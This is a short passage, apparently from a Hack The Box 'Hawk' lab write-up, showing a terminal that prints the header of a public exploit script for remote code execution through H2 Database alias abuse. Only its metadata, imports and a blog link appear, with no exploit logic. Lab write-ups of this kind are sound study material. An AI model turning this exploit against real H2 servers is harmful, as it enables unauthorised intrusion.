 root@Kali:~/hackthebox/hawk# cat 44422.py
'''
Exploit Title: H2 Database Alias Abuse
Date: 05/04/2018
Exploit Author: gambler
Vendor Homepage:www.h2database.com
Software Link: http://www.h2database.com/html/download.html
Version: all versions
Tested on: Linux, Mac OS
'''
import sys
import argparse
import html
import requests
# Blogpost about it
# https://mthbernardes.github.io/rce/2018/03/14/abusing-h2-database-alias.html